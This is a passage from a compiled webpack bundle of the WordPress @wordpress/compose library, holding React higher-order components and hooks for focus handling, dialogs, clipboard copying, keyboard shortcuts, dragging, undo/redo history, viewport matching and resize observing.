    this.listeners[eventType].push(instance);
  }
  remove(eventType, instance) {
    if (!this.listeners[eventType]) {
      return;
    }
    this.listeners[eventType] = this.listeners[eventType].filter(
      (listener) => listener !== instance
    );
    if (!this.listeners[eventType].length) {
      window.removeEventListener(eventType, this.handleEvent);
      delete this.listeners[eventType];
    }
  }
  handleEvent(event) {
    this.listeners[event.type]?.forEach(
      (instance) => {
        instance.handleEvent(event);
      }
    );
  }
}
var listener_default = Listener;


;// ./node_modules/@wordpress/compose/build-module/higher-order/with-global-events/index.js





const listener = new listener_default();
function withGlobalEvents(eventTypesToHandlers) {
  external_wp_deprecated_default()("wp.compose.withGlobalEvents", {
    since: "5.7",
    alternative: "useEffect"
  });
  return createHigherOrderComponent((WrappedComponent) => {
    class Wrapper extends external_wp_element_namespaceObject.Component {
      constructor(props) {
        super(props);
        this.handleEvent = this.handleEvent.bind(this);
        this.handleRef = this.handleRef.bind(this);
      }
      componentDidMount() {
        Object.keys(eventTypesToHandlers).forEach((eventType) => {
          listener.add(eventType, this);
        });
      }
      componentWillUnmount() {
        Object.keys(eventTypesToHandlers).forEach((eventType) => {
          listener.remove(eventType, this);
        });
      }
      handleEvent(event) {
        const handler = eventTypesToHandlers[
          /** @type {keyof GlobalEventHandlersEventMap} */
          event.type
          /* eslint-enable jsdoc/no-undefined-types */
        ];
        if (typeof this.wrappedRef[handler] === "function") {
          this.wrappedRef[handler](event);
        }
      }
      handleRef(el) {
        this.wrappedRef = el;
        if (this.props.forwardedRef) {
          this.props.forwardedRef(el);
        }
      }
      render() {
        return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(
          WrappedComponent,
          {
            ...this.props.ownProps,
            ref: this.handleRef
          }
        );
      }
    }
    return (0,external_wp_element_namespaceObject.forwardRef)((props, ref) => {
      return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(Wrapper, { ownProps: props, forwardedRef: ref });
    });
  }, "withGlobalEvents");
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-instance-id/index.js

const instanceMap = /* @__PURE__ */ new WeakMap();
function createId(object) {
  const instances = instanceMap.get(object) || 0;
  instanceMap.set(object, instances + 1);
  return instances;
}
function useInstanceId(object, prefix, preferredId) {
  return (0,external_wp_element_namespaceObject.useMemo)(() => {
    if (preferredId) {
      return preferredId;
    }
    const id = createId(object);
    return prefix ? `${prefix}-${id}` : id;
  }, [object, preferredId, prefix]);
}
var use_instance_id_default = useInstanceId;


;// ./node_modules/@wordpress/compose/build-module/higher-order/with-instance-id/index.js



const withInstanceId = createHigherOrderComponent(
  (WrappedComponent) => {
    return (props) => {
      const instanceId = use_instance_id_default(WrappedComponent);
      return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(WrappedComponent, { ...props, instanceId });
    };
  },
  "instanceId"
);
var with_instance_id_default = withInstanceId;


;// ./node_modules/@wordpress/compose/build-module/higher-order/with-safe-timeout/index.js



const withSafeTimeout = createHigherOrderComponent(
  (OriginalComponent) => {
    return class WrappedComponent extends external_wp_element_namespaceObject.Component {
      timeouts;
      constructor(props) {
        super(props);
        this.timeouts = [];
        this.setTimeout = this.setTimeout.bind(this);
        this.clearTimeout = this.clearTimeout.bind(this);
      }
      componentWillUnmount() {
        this.timeouts.forEach(clearTimeout);
      }
      setTimeout(fn, delay) {
        const id = setTimeout(() => {
          fn();
          this.clearTimeout(id);
        }, delay);
        this.timeouts.push(id);
        return id;
      }
      clearTimeout(id) {
        clearTimeout(id);
        this.timeouts = this.timeouts.filter(
          (timeoutId) => timeoutId !== id
        );
      }
      render() {
        return (
          // @ts-ignore
          /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(
            OriginalComponent,
            {
              ...this.props,
              setTimeout: this.setTimeout,
              clearTimeout: this.clearTimeout
            }
          )
        );
      }
    };
  },
  "withSafeTimeout"
);
var with_safe_timeout_default = withSafeTimeout;


;// ./node_modules/@wordpress/compose/build-module/higher-order/with-state/index.js




function withState(initialState = {}) {
  external_wp_deprecated_default()("wp.compose.withState", {
    since: "5.8",
    alternative: "wp.element.useState"
  });
  return createHigherOrderComponent((OriginalComponent) => {
    return class WrappedComponent extends external_wp_element_namespaceObject.Component {
      constructor(props) {
        super(props);
        this.setState = this.setState.bind(this);
        this.state = initialState;
      }
      render() {
        return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(
          OriginalComponent,
          {
            ...this.props,
            ...this.state,
            setState: this.setState
          }
        );
      }
    };
  }, "withState");
}


;// external ["wp","dom"]
const external_wp_dom_namespaceObject = window["wp"]["dom"];
;// ./node_modules/@wordpress/compose/build-module/hooks/use-ref-effect/index.js

function useRefEffect(callback, dependencies) {
  const cleanupRef = (0,external_wp_element_namespaceObject.useRef)();
  return (0,external_wp_element_namespaceObject.useCallback)((node) => {
    if (node) {
      cleanupRef.current = callback(node);
    } else if (cleanupRef.current) {
      cleanupRef.current();
    }
  }, dependencies);
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-constrained-tabbing/index.js


function useConstrainedTabbing() {
  return useRefEffect((node) => {
    function onKeyDown(event) {
      const { key, shiftKey, target } = event;
      if (key !== "Tab") {
        return;
      }
      const action = shiftKey ? "findPrevious" : "findNext";
      const nextElement = external_wp_dom_namespaceObject.focus.tabbable[action](
        /** @type {HTMLElement} */
        target
      ) || null;
      if (
        /** @type {HTMLElement} */
        target.contains(nextElement)
      ) {
        event.preventDefault();
        nextElement?.focus();
        return;
      }
      if (node.contains(nextElement)) {
        return;
      }
      const domAction = shiftKey ? "append" : "prepend";
      const { ownerDocument } = node;
      const trap = ownerDocument.createElement("div");
      trap.tabIndex = -1;
      node[domAction](trap);
      trap.addEventListener("blur", () => node.removeChild(trap));
      trap.focus();
    }
    node.addEventListener("keydown", onKeyDown);
    return () => {
      node.removeEventListener("keydown", onKeyDown);
    };
  }, []);
}
var use_constrained_tabbing_default = useConstrainedTabbing;


// EXTERNAL MODULE: ./node_modules/clipboard/dist/clipboard.js
var dist_clipboard = __webpack_require__(3758);
var clipboard_default = /*#__PURE__*/__webpack_require__.n(dist_clipboard);
;// ./node_modules/@wordpress/compose/build-module/hooks/use-copy-on-click/index.js



function useCopyOnClick(ref, text, timeout = 4e3) {
  external_wp_deprecated_default()("wp.compose.useCopyOnClick", {
    since: "5.8",
    alternative: "wp.compose.useCopyToClipboard"
  });
  const clipboardRef = (0,external_wp_element_namespaceObject.useRef)();
  const [hasCopied, setHasCopied] = (0,external_wp_element_namespaceObject.useState)(false);
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    let timeoutId;
    if (!ref.current) {
      return;
    }
    clipboardRef.current = new (clipboard_default())(ref.current, {
      text: () => typeof text === "function" ? text() : text
    });
    clipboardRef.current.on("success", ({ clearSelection, trigger }) => {
      clearSelection();
      if (trigger) {
        trigger.focus();
      }
      if (timeout) {
        setHasCopied(true);
        clearTimeout(timeoutId);
        timeoutId = setTimeout(() => setHasCopied(false), timeout);
      }
    });
    return () => {
      if (clipboardRef.current) {
        clipboardRef.current.destroy();
      }
      clearTimeout(timeoutId);
    };
  }, [text, timeout, setHasCopied]);
  return hasCopied;
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-copy-to-clipboard/index.js



function useUpdatedRef(value) {
  const ref = (0,external_wp_element_namespaceObject.useRef)(value);
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    ref.current = value;
  }, [value]);
  return ref;
}
function useCopyToClipboard(text, onSuccess) {
  const textRef = useUpdatedRef(text);
  const onSuccessRef = useUpdatedRef(onSuccess);
  return useRefEffect((node) => {
    const clipboard = new (clipboard_default())(node, {
      text() {
        return typeof textRef.current === "function" ? textRef.current() : textRef.current || "";
      }
    });
    clipboard.on("success", ({ clearSelection }) => {
      clearSelection();
      if (onSuccessRef.current) {
        onSuccessRef.current();
      }
    });
    return () => {
      clipboard.destroy();
    };
  }, []);
}


;// external ["wp","keycodes"]
const external_wp_keycodes_namespaceObject = window["wp"]["keycodes"];
;// ./node_modules/@wordpress/compose/build-module/hooks/use-focus-on-mount/index.js



function useFocusOnMount(focusOnMount = "firstElement") {
  const focusOnMountRef = (0,external_wp_element_namespaceObject.useRef)(focusOnMount);
  const setFocus = (target) => {
    target.focus({
      // When focusing newly mounted dialogs,
      // the position of the popover is often not right on the first render
      // This prevents the layout shifts when focusing the dialogs.
      preventScroll: true
    });
  };
  const timerIdRef = (0,external_wp_element_namespaceObject.useRef)();
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    focusOnMountRef.current = focusOnMount;
  }, [focusOnMount]);
  return useRefEffect((node) => {
    if (!node || focusOnMountRef.current === false) {
      return;
    }
    if (node.contains(node.ownerDocument?.activeElement ?? null)) {
      return;
    }
    if (focusOnMountRef.current !== "firstElement") {
      setFocus(node);
      return;
    }
    timerIdRef.current = setTimeout(() => {
      const firstTabbable = external_wp_dom_namespaceObject.focus.tabbable.find(node)[0];
      if (firstTabbable) {
        setFocus(firstTabbable);
      }
    }, 0);
    return () => {
      if (timerIdRef.current) {
        clearTimeout(timerIdRef.current);
      }
    };
  }, []);
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-focus-return/index.js

let origin = null;
function useFocusReturn(onFocusReturn) {
  const ref = (0,external_wp_element_namespaceObject.useRef)(null);
  const focusedBeforeMount = (0,external_wp_element_namespaceObject.useRef)(null);
  const onFocusReturnRef = (0,external_wp_element_namespaceObject.useRef)(onFocusReturn);
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    onFocusReturnRef.current = onFocusReturn;
  }, [onFocusReturn]);
  return (0,external_wp_element_namespaceObject.useCallback)((node) => {
    if (node) {
      ref.current = node;
      if (focusedBeforeMount.current) {
        return;
      }
      const activeDocument = node.ownerDocument.activeElement instanceof window.HTMLIFrameElement ? node.ownerDocument.activeElement.contentDocument : node.ownerDocument;
      focusedBeforeMount.current = activeDocument?.activeElement ?? null;
    } else if (focusedBeforeMount.current) {
      const isFocused = ref.current?.contains(
        ref.current?.ownerDocument.activeElement
      );
      if (ref.current?.isConnected && !isFocused) {
        origin ??= focusedBeforeMount.current;
        return;
      }
      if (onFocusReturnRef.current) {
        onFocusReturnRef.current();
      } else {
        (!focusedBeforeMount.current.isConnected ? origin : focusedBeforeMount.current)?.focus();
      }
      origin = null;
    }
  }, []);
}
var use_focus_return_default = useFocusReturn;


;// ./node_modules/@wordpress/compose/build-module/hooks/use-focus-outside/index.js

const INPUT_BUTTON_TYPES = ["button", "submit"];
function isFocusNormalizedButton(eventTarget) {
  if (!(eventTarget instanceof window.HTMLElement)) {
    return false;
  }
  switch (eventTarget.nodeName) {
    case "A":
    case "BUTTON":
      return true;
    case "INPUT":
      return INPUT_BUTTON_TYPES.includes(
        eventTarget.type
      );
  }
  return false;
}
function useFocusOutside(onFocusOutside) {
  const currentOnFocusOutsideRef = (0,external_wp_element_namespaceObject.useRef)(onFocusOutside);
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    currentOnFocusOutsideRef.current = onFocusOutside;
  }, [onFocusOutside]);
  const preventBlurCheckRef = (0,external_wp_element_namespaceObject.useRef)(false);
  const blurCheckTimeoutIdRef = (0,external_wp_element_namespaceObject.useRef)();
  const cancelBlurCheck = (0,external_wp_element_namespaceObject.useCallback)(() => {
    clearTimeout(blurCheckTimeoutIdRef.current);
  }, []);
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    if (!onFocusOutside) {
      cancelBlurCheck();
    }
  }, [onFocusOutside, cancelBlurCheck]);
  const normalizeButtonFocus = (0,external_wp_element_namespaceObject.useCallback)((event) => {
    const { type, target } = event;
    const isInteractionEnd = ["mouseup", "touchend"].includes(type);
    if (isInteractionEnd) {
      preventBlurCheckRef.current = false;
    } else if (isFocusNormalizedButton(target)) {
      preventBlurCheckRef.current = true;
    }
  }, []);
  const queueBlurCheck = (0,external_wp_element_namespaceObject.useCallback)((event) => {
    event.persist();
    if (preventBlurCheckRef.current) {
      return;
    }
    const ignoreForRelatedTarget = event.target.getAttribute(
      "data-unstable-ignore-focus-outside-for-relatedtarget"
    );
    if (ignoreForRelatedTarget && event.relatedTarget?.closest(ignoreForRelatedTarget)) {
      return;
    }
    blurCheckTimeoutIdRef.current = setTimeout(() => {
      if (!document.hasFocus()) {
        event.preventDefault();
        return;
      }
      if ("function" === typeof currentOnFocusOutsideRef.current) {
        currentOnFocusOutsideRef.current(event);
      }
    }, 0);
  }, []);
  return {
    onFocus: cancelBlurCheck,
    onMouseDown: normalizeButtonFocus,
    onMouseUp: normalizeButtonFocus,
    onTouchStart: normalizeButtonFocus,
    onTouchEnd: normalizeButtonFocus,
    onBlur: queueBlurCheck
  };
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-merge-refs/index.js

function assignRef(ref, value) {
  if (typeof ref === "function") {
    ref(value);
  } else if (ref && ref.hasOwnProperty("current")) {
    ref.current = value;
  }
}
function useMergeRefs(refs) {
  const element = (0,external_wp_element_namespaceObject.useRef)();
  const isAttachedRef = (0,external_wp_element_namespaceObject.useRef)(false);
  const didElementChangeRef = (0,external_wp_element_namespaceObject.useRef)(false);
  const previousRefsRef = (0,external_wp_element_namespaceObject.useRef)([]);
  const currentRefsRef = (0,external_wp_element_namespaceObject.useRef)(refs);
  currentRefsRef.current = refs;
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    if (didElementChangeRef.current === false && isAttachedRef.current === true) {
      refs.forEach((ref, index) => {
        const previousRef = previousRefsRef.current[index];
        if (ref !== previousRef) {
          assignRef(previousRef, null);
          assignRef(ref, element.current);
        }
      });
    }
    previousRefsRef.current = refs;
  }, refs);
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    didElementChangeRef.current = false;
  });
  return (0,external_wp_element_namespaceObject.useCallback)((value) => {
    assignRef(element, value);
    didElementChangeRef.current = true;
    isAttachedRef.current = value !== null;
    const refsToAssign = value ? currentRefsRef.current : previousRefsRef.current;
    for (const ref of refsToAssign) {
      assignRef(ref, value);
    }
  }, []);
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-dialog/index.js







function useDialog(options) {
  const currentOptions = (0,external_wp_element_namespaceObject.useRef)();
  const { constrainTabbing = options.focusOnMount !== false } = options;
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    currentOptions.current = options;
  }, Object.values(options));
  const constrainedTabbingRef = use_constrained_tabbing_default();
  const focusOnMountRef = useFocusOnMount(options.focusOnMount);
  const focusReturnRef = use_focus_return_default();
  const focusOutsideProps = useFocusOutside((event) => {
    if (currentOptions.current?.__unstableOnClose) {
      currentOptions.current.__unstableOnClose("focus-outside", event);
    } else if (currentOptions.current?.onClose) {
      currentOptions.current.onClose();
    }
  });
  const closeOnEscapeRef = (0,external_wp_element_namespaceObject.useCallback)((node) => {
    if (!node) {
      return;
    }
    node.addEventListener("keydown", (event) => {
      if (event.keyCode === external_wp_keycodes_namespaceObject.ESCAPE && !event.defaultPrevented && currentOptions.current?.onClose) {
        event.preventDefault();
        currentOptions.current.onClose();
      }
    });
  }, []);
  return [
    useMergeRefs([
      constrainTabbing ? constrainedTabbingRef : null,
      options.focusOnMount !== false ? focusReturnRef : null,
      options.focusOnMount !== false ? focusOnMountRef : null,
      closeOnEscapeRef
    ]),
    {
      ...focusOutsideProps,
      tabIndex: -1
    }
  ];
}
var use_dialog_default = useDialog;


;// ./node_modules/@wordpress/compose/build-module/hooks/use-disabled/index.js


function useDisabled({
  isDisabled: isDisabledProp = false
} = {}) {
  return useRefEffect(
    (node) => {
      if (isDisabledProp) {
        return;
      }
      const defaultView = node?.ownerDocument?.defaultView;
      if (!defaultView) {
        return;
      }
      const updates = [];
      const disable = () => {
        node.childNodes.forEach((child) => {
          if (!(child instanceof defaultView.HTMLElement)) {
            return;
          }
          if (!child.getAttribute("inert")) {
            child.setAttribute("inert", "true");
            updates.push(() => {
              child.removeAttribute("inert");
            });
          }
        });
      };
      const debouncedDisable = debounce(disable, 0, {
        leading: true
      });
      disable();
      const observer = new window.MutationObserver(debouncedDisable);
      observer.observe(node, {
        childList: true
      });
      return () => {
        if (observer) {
          observer.disconnect();
        }
        debouncedDisable.cancel();
        updates.forEach((update) => update());
      };
    },
    [isDisabledProp]
  );
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-event/index.js

function useEvent(callback) {
  const ref = (0,external_wp_element_namespaceObject.useRef)(() => {
    throw new Error(
      "Callbacks created with `useEvent` cannot be called during rendering."
    );
  });
  (0,external_wp_element_namespaceObject.useInsertionEffect)(() => {
    ref.current = callback;
  });
  return (0,external_wp_element_namespaceObject.useCallback)(
    (...args) => ref.current?.(...args),
    []
  );
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-isomorphic-layout-effect/index.js

const useIsomorphicLayoutEffect = typeof window !== "undefined" ? external_wp_element_namespaceObject.useLayoutEffect : external_wp_element_namespaceObject.useEffect;
var use_isomorphic_layout_effect_default = useIsomorphicLayoutEffect;


;// ./node_modules/@wordpress/compose/build-module/hooks/use-dragging/index.js


function useDragging({ onDragStart, onDragMove, onDragEnd }) {
  const [isDragging, setIsDragging] = (0,external_wp_element_namespaceObject.useState)(false);
  const eventsRef = (0,external_wp_element_namespaceObject.useRef)({
    onDragStart,
    onDragMove,
    onDragEnd
  });
  use_isomorphic_layout_effect_default(() => {
    eventsRef.current.onDragStart = onDragStart;
    eventsRef.current.onDragMove = onDragMove;
    eventsRef.current.onDragEnd = onDragEnd;
  }, [onDragStart, onDragMove, onDragEnd]);
  const onMouseMove = (0,external_wp_element_namespaceObject.useCallback)(
    (event) => eventsRef.current.onDragMove && eventsRef.current.onDragMove(event),
    []
  );
  const endDrag = (0,external_wp_element_namespaceObject.useCallback)((event) => {
    if (eventsRef.current.onDragEnd) {
      eventsRef.current.onDragEnd(event);
    }
    document.removeEventListener("mousemove", onMouseMove);
    document.removeEventListener("mouseup", endDrag);
    setIsDragging(false);
  }, []);
  const startDrag = (0,external_wp_element_namespaceObject.useCallback)((event) => {
    if (eventsRef.current.onDragStart) {
      eventsRef.current.onDragStart(event);
    }
    document.addEventListener("mousemove", onMouseMove);
    document.addEventListener("mouseup", endDrag);
    setIsDragging(true);
  }, []);
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    return () => {
      if (isDragging) {
        document.removeEventListener("mousemove", onMouseMove);
        document.removeEventListener("mouseup", endDrag);
      }
    };
  }, [isDragging]);
  return {
    startDrag,
    endDrag,
    isDragging
  };
}


// EXTERNAL MODULE: ./node_modules/mousetrap/mousetrap.js
var mousetrap_mousetrap = __webpack_require__(1933);
var mousetrap_default = /*#__PURE__*/__webpack_require__.n(mousetrap_mousetrap);
// EXTERNAL MODULE: ./node_modules/mousetrap/plugins/global-bind/mousetrap-global-bind.js
var mousetrap_global_bind = __webpack_require__(5760);
;// ./node_modules/@wordpress/compose/build-module/hooks/use-keyboard-shortcut/index.js




function useKeyboardShortcut(shortcuts, callback, {
  bindGlobal = false,
  eventName = "keydown",
  isDisabled = false,
  // This is important for performance considerations.
  target
} = {}) {
  const currentCallbackRef = (0,external_wp_element_namespaceObject.useRef)(callback);
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    currentCallbackRef.current = callback;
  }, [callback]);
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    if (isDisabled) {
      return;
    }
    const mousetrap = new (mousetrap_default())(
      target && target.current ? target.current : (
        // We were passing `document` here previously, so to successfully cast it to Element we must cast it first to `unknown`.
        // Not sure if this is a mistake but it was the behavior previous to the addition of types so we're just doing what's
        // necessary to maintain the existing behavior.
        /** @type {Element} */
        /** @type {unknown} */
        document
      )
    );
    const shortcutsArray = Array.isArray(shortcuts) ? shortcuts : [shortcuts];
    shortcutsArray.forEach((shortcut) => {
      const keys = shortcut.split("+");
      const modifiers = new Set(
        keys.filter((value) => value.length > 1)
      );
      const hasAlt = modifiers.has("alt");
      const hasShift = modifiers.has("shift");
      if ((0,external_wp_keycodes_namespaceObject.isAppleOS)() && (modifiers.size === 1 && hasAlt || modifiers.size === 2 && hasAlt && hasShift)) {
        throw new Error(
          `Cannot bind ${shortcut}. Alt and Shift+Alt modifiers are reserved for character input.`
        );
      }
      const bindFn = bindGlobal ? "bindGlobal" : "bind";
      mousetrap[bindFn](
        shortcut,
        (...args) => (
          /* eslint-enable jsdoc/valid-types */
          currentCallbackRef.current(...args)
        ),
        eventName
      );
    });
    return () => {
      mousetrap.reset();
    };
  }, [shortcuts, bindGlobal, eventName, target, isDisabled]);
}
var use_keyboard_shortcut_default = useKeyboardShortcut;


;// ./node_modules/@wordpress/compose/build-module/hooks/use-media-query/index.js

const matchMediaCache = /* @__PURE__ */ new Map();
function getMediaQueryList(query) {
  if (!query) {
    return null;
  }
  let match = matchMediaCache.get(query);
  if (match) {
    return match;
  }
  if (typeof window !== "undefined" && typeof window.matchMedia === "function") {
    match = window.matchMedia(query);
    matchMediaCache.set(query, match);
    return match;
  }
  return null;
}
function useMediaQuery(query) {
  const source = (0,external_wp_element_namespaceObject.useMemo)(() => {
    const mediaQueryList = getMediaQueryList(query);
    return {
      /** @type {(onStoreChange: () => void) => () => void} */
      subscribe(onStoreChange) {
        if (!mediaQueryList) {
          return () => {
          };
        }
        mediaQueryList.addEventListener?.("change", onStoreChange);
        return () => {
          mediaQueryList.removeEventListener?.(
            "change",
            onStoreChange
          );
        };
      },
      getValue() {
        return mediaQueryList?.matches ?? false;
      }
    };
  }, [query]);
  return (0,external_wp_element_namespaceObject.useSyncExternalStore)(
    source.subscribe,
    source.getValue,
    () => false
  );
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-previous/index.js

function usePrevious(value) {
  const ref = (0,external_wp_element_namespaceObject.useRef)();
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    ref.current = value;
  }, [value]);
  return ref.current;
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-reduced-motion/index.js

const useReducedMotion = () => useMediaQuery("(prefers-reduced-motion: reduce)");
var use_reduced_motion_default = useReducedMotion;


;// ./node_modules/@wordpress/undo-manager/build-module/index.js

function mergeHistoryChanges(changes1, changes2) {
  const newChanges = { ...changes1 };
  Object.entries(changes2).forEach(([key, value]) => {
    if (newChanges[key]) {
      newChanges[key] = { ...newChanges[key], to: value.to };
    } else {
      newChanges[key] = value;
    }
  });
  return newChanges;
}
const addHistoryChangesIntoRecord = (record, changes) => {
  const existingChangesIndex = record?.findIndex(
    ({ id: recordIdentifier }) => {
      return typeof recordIdentifier === "string" ? recordIdentifier === changes.id : external_wp_isShallowEqual_default()(recordIdentifier, changes.id);
    }
  );
  const nextRecord = [...record];
  if (existingChangesIndex !== -1) {
    nextRecord[existingChangesIndex] = {
      id: changes.id,
      changes: mergeHistoryChanges(
        nextRecord[existingChangesIndex].changes,
        changes.changes
      )
    };
  } else {
    nextRecord.push(changes);
  }
  return nextRecord;
};
function createUndoManager() {
  let history = [];
  let stagedRecord = [];
  let offset = 0;
  const dropPendingRedos = () => {
    history = history.slice(0, offset || void 0);
    offset = 0;
  };
  const appendStagedRecordToLatestHistoryRecord = () => {
    const index = history.length === 0 ? 0 : history.length - 1;
    let latestRecord = history[index] ?? [];
    stagedRecord.forEach((changes) => {
      latestRecord = addHistoryChangesIntoRecord(latestRecord, changes);
    });
    stagedRecord = [];
    history[index] = latestRecord;
  };
  const isRecordEmpty = (record) => {
    const filteredRecord = record.filter(({ changes }) => {
      return Object.values(changes).some(
        ({ from, to }) => typeof from !== "function" && typeof to !== "function" && !external_wp_isShallowEqual_default()(from, to)
      );
    });
    return !filteredRecord.length;
  };
  return {
    addRecord(record, isStaged = false) {
      const isEmpty = !record || isRecordEmpty(record);
      if (isStaged) {
        if (isEmpty) {
          return;
        }
        record.forEach((changes) => {
          stagedRecord = addHistoryChangesIntoRecord(
            stagedRecord,
            changes
          );
        });
      } else {
        dropPendingRedos();
        if (stagedRecord.length) {
          appendStagedRecordToLatestHistoryRecord();
        }
        if (isEmpty) {
          return;
        }
        history.push(record);
      }
    },
    undo() {
      if (stagedRecord.length) {
        dropPendingRedos();
        appendStagedRecordToLatestHistoryRecord();
      }
      const undoRecord = history[history.length - 1 + offset];
      if (!undoRecord) {
        return;
      }
      offset -= 1;
      return undoRecord;
    },
    redo() {
      const redoRecord = history[history.length + offset];
      if (!redoRecord) {
        return;
      }
      offset += 1;
      return redoRecord;
    },
    hasUndo() {
      return !!history[history.length - 1 + offset];
    },
    hasRedo() {
      return !!history[history.length + offset];
    }
  };
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-state-with-history/index.js


function undoRedoReducer(state, action) {
  switch (action.type) {
    case "UNDO": {
      const undoRecord = state.manager.undo();
      if (undoRecord) {
        return {
          ...state,
          value: undoRecord[0].changes.prop.from
        };
      }
      return state;
    }
    case "REDO": {
      const redoRecord = state.manager.redo();
      if (redoRecord) {
        return {
          ...state,
          value: redoRecord[0].changes.prop.to
        };
      }
      return state;
    }
    case "RECORD": {
      state.manager.addRecord(
        [
          {
            id: "object",
            changes: {
              prop: { from: state.value, to: action.value }
            }
          }
        ],
        action.isStaged
      );
      return {
        ...state,
        value: action.value
      };
    }
  }
  return state;
}
function initReducer(value) {
  return {
    manager: createUndoManager(),
    value
  };
}
function useStateWithHistory(initialValue) {
  const [state, dispatch] = (0,external_wp_element_namespaceObject.useReducer)(
    undoRedoReducer,
    initialValue,
    initReducer
  );
  return {
    value: state.value,
    setValue: (0,external_wp_element_namespaceObject.useCallback)((newValue, isStaged) => {
      dispatch({
        type: "RECORD",
        value: newValue,
        isStaged
      });
    }, []),
    hasUndo: state.manager.hasUndo(),
    hasRedo: state.manager.hasRedo(),
    undo: (0,external_wp_element_namespaceObject.useCallback)(() => {
      dispatch({ type: "UNDO" });
    }, []),
    redo: (0,external_wp_element_namespaceObject.useCallback)(() => {
      dispatch({ type: "REDO" });
    }, [])
  };
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-viewport-match/index.js


const BREAKPOINTS = {
  xhuge: 1920,
  huge: 1440,
  wide: 1280,
  xlarge: 1080,
  large: 960,
  medium: 782,
  small: 600,
  mobile: 480
};
const CONDITIONS = {
  ">=": "min-width",
  "<": "max-width"
};
const OPERATOR_EVALUATORS = {
  ">=": (breakpointValue, width) => width >= breakpointValue,
  "<": (breakpointValue, width) => width < breakpointValue
};
const ViewportMatchWidthContext = (0,external_wp_element_namespaceObject.createContext)(
  /** @type {null | number} */
  null
);
ViewportMatchWidthContext.displayName = "ViewportMatchWidthContext";
const useViewportMatch = (breakpoint, operator = ">=") => {
  const simulatedWidth = (0,external_wp_element_namespaceObject.useContext)(ViewportMatchWidthContext);
  const mediaQuery = !simulatedWidth && `(${CONDITIONS[operator]}: ${BREAKPOINTS[breakpoint]}px)`;
  const mediaQueryResult = useMediaQuery(mediaQuery || void 0);
  if (simulatedWidth) {
    return OPERATOR_EVALUATORS[operator](
      BREAKPOINTS[breakpoint],
      simulatedWidth
    );
  }
  return mediaQueryResult;
};
useViewportMatch.__experimentalWidthProvider = ViewportMatchWidthContext.Provider;
var use_viewport_match_default = useViewportMatch;


;// ./node_modules/@wordpress/compose/build-module/hooks/use-resize-observer/use-resize-observer.js


function useResizeObserver(callback, resizeObserverOptions = {}) {
  const callbackEvent = useEvent(callback);
  const observedElementRef = (0,external_wp_element_namespaceObject.useRef)();
  const resizeObserverRef = (0,external_wp_element_namespaceObject.useRef)();
  return useEvent((element) => {
    if (element === observedElementRef.current) {
      return;
    }
    resizeObserverRef.current ??= new ResizeObserver(callbackEvent);
    const { current: resizeObserver } = resizeObserverRef;
    if (observedElementRef.current) {
      resizeObserver.unobserve(observedElementRef.current);
    }
    observedElementRef.current = element;
    if (element) {
      resizeObserver.observe(element, resizeObserverOptions);
    }
  });
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-resize-observer/legacy/index.js



const extractSize = (entry) => {
  let entrySize;
  if (!entry.contentBoxSize) {
    entrySize = [entry.contentRect.width, entry.contentRect.height];
  } else if (entry.contentBoxSize[0]) {
    const contentBoxSize = entry.contentBoxSize[0];
    entrySize = [contentBoxSize.inlineSize, contentBoxSize.blockSize];
  } else {
    const contentBoxSize = entry.contentBoxSize;
    entrySize = [contentBoxSize.inlineSize, contentBoxSize.blockSize];
  }
  const [width, height] = entrySize.map((d) => Math.round(d));
  return { width, height };
};
const RESIZE_ELEMENT_STYLES = {
  position: "absolute",
  top: 0,
  left: 0,
  right: 0,
  bottom: 0,
  pointerEvents: "none",
  opacity: 0,
  overflow: "hidden",
  zIndex: -1
};
function ResizeElement({ onResize }) {
  const resizeElementRef = useResizeObserver((entries) => {
    const newSize = extractSize(entries.at(-1));
    onResize(newSize);
  });
  return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(
    "div",
    {
      ref: resizeElementRef,
      style: RESIZE_ELEMENT_STYLES,
      "aria-hidden": "true"
    }
  );
}
function sizeEquals(a, b) {
  return a.width === b.width && a.height === b.height;
}
const NULL_SIZE = { width: null, height: null };
function useLegacyResizeObserver() {
  const [size, setSize] = (0,external_wp_element_namespaceObject.useState)(NULL_SIZE);
  const previousSizeRef = (0,external_wp_element_namespaceObject.useRef)(NULL_SIZE);
  const handleResize = (0,external_wp_element_namespaceObject.useCallback)((newSize) => {
    if (!sizeEquals(previousSizeRef.current, newSize)) {
      previousSizeRef.current = newSize;
      setSize(newSize);
    }
  }, []);
  const resizeElement = /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(ResizeElement, { onResize: handleResize });
  return [resizeElement, size];
}


;// ./node_modules/@wordpress/compose/build-module/hooks/use-resize-observer/index.js


function use_resize_observer_useResizeObserver(callback, options = {}) {
  return callback ? useResizeObserver(callback, options) : useLegacyResizeObserver();
}


